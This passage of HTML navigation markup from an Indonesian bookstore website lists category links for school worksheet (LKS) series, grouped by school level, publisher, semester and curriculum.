			<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li id="menu-item-1796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-7397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-7399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li id="menu-item-8298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-7404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-7403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-8297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-7366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-12403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li id="menu-item-3769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li id="menu-item-16468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li id="menu-item-16467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-8649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-17773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li id="menu-item-11830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-11829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-14948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li id="menu-item-15069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-15436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-17774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li id="menu-item-12652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-19806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-12648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-12649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-16181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-12655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-12651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li id="menu-item-12654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-12653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-12650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-14508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-14517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
